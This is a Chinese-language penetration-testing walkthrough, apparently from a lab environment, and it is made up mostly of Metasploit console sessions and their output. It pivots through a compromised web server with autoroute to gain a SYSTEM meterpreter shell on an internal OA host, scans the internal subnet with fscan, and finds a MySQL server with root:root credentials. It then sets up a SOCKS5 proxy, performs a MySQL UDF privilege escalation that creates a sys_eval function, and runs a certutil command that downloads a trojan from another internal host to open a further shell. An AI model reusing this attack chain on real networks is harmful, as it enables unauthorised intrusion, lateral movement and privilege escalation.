msf代理路由
msfconsole
先上线WEB服务器
msf6 exploit(multi/handler) > set rhost 192.168.211.40
rhost => 192.168.211.40
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >

msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www @ 192.168.211.40 192.168.211.55:37031 -> 192.168.211.40:4444 (192.168.211.40)
然后声明路由,拿第二台OA
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > eun
[-] Unknown command: eun. Did you mean run? Run the help command for more details.
msf6 post(multi/manage/autoroute) > run

[*] Running module against 192.168.211.40
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.211.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1
   192.168.211.0      255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) > sessions

Active sessions
===============

  Id  Name  Type                   Information           Connection
  --  ----  ----                   -----------           ----------
  1         meterpreter x86/linux  www @ 192.168.211.40  192.168.211.55:37031 -> 192.168.211.40:4444 (192.168.211.40)

msf6 post(multi/manage/autoroute) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.10.10.10
rhost => 10.10.10.10
msf6 exploit(multi/handler) > set lport 20101
lport => 20101
msf6 exploit(multi/handler) > exploit

[*] Started bind TCP handler against 10.10.10.10:20101
[*] Sending stage (201798 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.20:46602 -> 10.10.10.10:20101 via session 1) at 2024-11-12 22:09:14 -0500

meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information               Connection
  --  ----  ----                     -----------               ----------
  1         meterpreter x86/linux    www @ 192.168.211.40      192.168.211.55:37031 -> 192.168.211.40:4444 (192.168.21
                                                               1.40)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ OA  10.10.10.20:46602 -> 10.10.10.10:20101 via session 1 (1
                                                               0.10.10.10)
然后在OA服务器里面上传一个fscan(内网扫描工具)

可以用蚁剑上传,然后用命令去扫描内网其他机器
C:\MYOA\webroot\ffff>fscan64.exe -h 10.10.20.0/24
fscan64.exe -h 10.10.20.0/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.6.0
start infoscan
(icmp) Target '10.10.20.1' is alive
(icmp) Target '10.10.20.10' is alive
(icmp) Target '10.10.20.20' is alive
icmp alive hosts len is: 3
10.10.20.10:5555 open
10.10.20.1:88 open
10.10.20.20:3306 open
10.10.20.20:445 open
10.10.20.10:445 open
10.10.20.1:445 open
10.10.20.10:139 open
10.10.20.1:139 open
10.10.20.20:135 open
10.10.20.10:135 open
10.10.20.1:135 open
10.10.20.20:80 open
10.10.20.10:80 open
alive ports len is: 13
start vulscan
[+] 10.10.20.10 MS17-010        (Windows 7 Professional 7601 Service Pack 1)
NetInfo:
[*]10.10.20.20
   [->]DATA
   [->]10.10.20.20
[*] 10.10.20.10          FYJSXY\OA   Windows 7 Professional 7601 Service Pack 1
[*] WebTitle:http://10.10.20.10        200 通达OA网络智能办公系统
NetInfo:
[*]10.10.20.1
   [->]DC
   [->]10.10.20.1
[+] InfoScan:http://10.10.20.10        通达OA
[*] 10.10.20.1     [+]DC FYJSXY\DC
[*] WebTitle:http://10.10.20.20        404 None
[*] 10.10.20.20  (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)
[+] mysql:10.10.20.20:3306:root root
已完成 16/16
scan end
扫描发现有个MySQL的,工具爆破了用户名和密码都是root
然后在保存状态,声明一条路由
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1
   192.168.211.0      255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run

[*] Running module against OA
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.10.0         255.255.255.0      Session 1
   10.10.20.0         255.255.255.0      Session 2
   169.254.0.0        255.255.0.0        Session 2
   192.168.211.0      255.255.255.0      Session 1

[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.211.55
srvhost => 192.168.211.55
msf6 auxiliary(server/socks_proxy) > set srvport 8060
srvport => 8060
msf6 auxiliary(server/socks_proxy) > set ver
set verbose  set version
msf6 auxiliary(server/socks_proxy) > set ver
set verbose  set version
msf6 auxiliary(server/socks_proxy) > set version 5
version => 5
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 2.

[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > [*] Stopping the SOCKS proxy server

msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) > jobs

Jobs
====

No active jobs.

msf6 auxiliary(server/socks_proxy) > jobs -h
Usage: jobs [options]

Active job manipulation and interaction.

OPTIONS:

    -h   Help banner.
    -i   Lists detailed information about a running job.
    -k   Terminate jobs by job ID and/or range.
    -K   Terminate all running jobs.
    -l   List all running jobs.
    -p   Add persistence to job by job ID
    -P   Persist all running jobs on restart.
    -S   Row search filter.
    -v   Print more detailed info.  Use with -i and -l
msf6 auxiliary(server/socks_proxy) > jobs -l

Jobs
====

No active jobs.

msf6 auxiliary(server/socks_proxy) > jobs -j
msf6 auxiliary(server/socks_proxy) > jobs -p
[-] Please specify valid job identifier(s)
msf6 auxiliary(server/socks_proxy) >
msf6 auxiliary(server/socks_proxy) > jobs

Jobs
====

No active jobs.

msf6 auxiliary(server/socks_proxy) > show options

Module options (auxiliary/server/socks_proxy):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  192.168.211.55   yes       The local host or network interface to listen on. This must be an address on th
                                       e local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8060             yes       The port to listen on
   VERSION  5                yes       The SOCKS version to use (Accepted: 4a, 5)


   When VERSION is 5:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   USERNAME                   no        Proxy username for SOCKS5 listener


Auxiliary action:

   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server


View the full module info with the info, or info -d command.
这个路由用于内网的其他网段
顺便搭个代理socks5协议的代理
然后通过刚才搭的代理去连接mysql,进行一个utf提权

proxychains mysql -h 10.10.20.20 -u root -p --skip-ssl
https://github.com/SEC-GO/Red-vs-Blue/blob/master/linux%E7%8E%AF%E5%A2%83%E4%B8%8B%E7%9A%84MySQL%20UDF%E6%8F%90%E6%9D%83.md#linux%E7%8E%AF%E5%A2%83%E4%B8%8B%E7%9A%84mysql-udf%E6%8F%90%E6%9D%83
提权教程
查看是否允许导入导出文件
mysql> show variables like "%secure_file_priv%";
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.01 sec)

执行后发现没问题
因为是root用户不需要查看是否有权限
show variables like 'version_compile_%';
查看一下服务器的版本

可以看到是win32
然后查看一下插件路径
show variables like "%plugin%";

复制保存路径
https://www.sqlsec.com/udf/
udf提权工具让他编译保存插件

复制这个,把地下的路径改成我们自己的

然后执行就行

在创建一个sys_eval函数,用于命令执行
create function sys_eval returns string soname "udf.dll";

成功后调用一下函数看看是否可以使用

发现可以使用
然后生成木马

上传到OA的网站目录

然后通过工具
https://forum.ywhack.com/bountytips.php?download
找到windows的远程下载命令

certutil.exe -urlcache -split -f http://10.10.20.10/6666.exe 6666.exe
到前面的mysql中下载

然后msf上线

msf6 post(multi/manage/autoroute) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.10.20.20
rhost => 10.10.20.20
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit